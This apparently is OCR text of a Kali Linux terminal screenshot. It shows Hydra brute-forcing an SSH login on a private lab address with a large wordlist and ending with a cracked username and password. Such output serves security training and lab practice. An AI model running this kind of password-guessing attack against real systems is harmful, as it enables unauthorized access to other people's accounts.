 root@kali: ~/Desktop
File Edit View Search Terminal Help
[ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "xavier" - 500 of 14344403 [chi
ld 6] (0/4)
[RE-ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "147258" - 500 of 14344403 [
child 14] (0/4)
[RE-ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "kelsey" - 500 of 14344403 [
child 4] (0/4)
[RE-ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "genesis" - 500 of 14344403
[child 10] (0/4)
[ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "turtle" - 501 of 14344403 [chi
ld 2] (0/4)
[ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "marlon" - 502 of 14344403 [chi
ld 1] (0/4)
[ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "linkinpark" - 503 of 14344403
[child 3] (0/4)
[ATTEMPT] target 10.0.2.10 - login "cyberchick" - pass "claire" - 504 of 14344403 [chi
ld 5] (0/4)
[22][ssh] host: 10.0.2.10   login: cyberchick   password: linkinpark
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until e
nd.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-05-19 12:12:17
root@kali:~/Desktop#